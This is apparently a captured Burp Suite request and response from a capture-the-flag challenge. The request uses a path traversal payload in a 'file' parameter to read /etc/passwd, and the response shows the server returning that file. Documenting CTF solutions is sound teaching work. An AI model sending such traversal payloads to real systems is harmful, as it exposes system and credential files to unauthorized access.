 Request
Pretty Raw Hex
\n
1 GET /view?file=/app/../etc/passwd HTTP/1.1
2 Host: chal1.gryphons.sg:8003
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.0 Python/3.11.11
3 Date: Sat, 21 Dec 2024 08:54:29 GMT
4 Content-Type: text/plain
5 Content-Length: 839
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26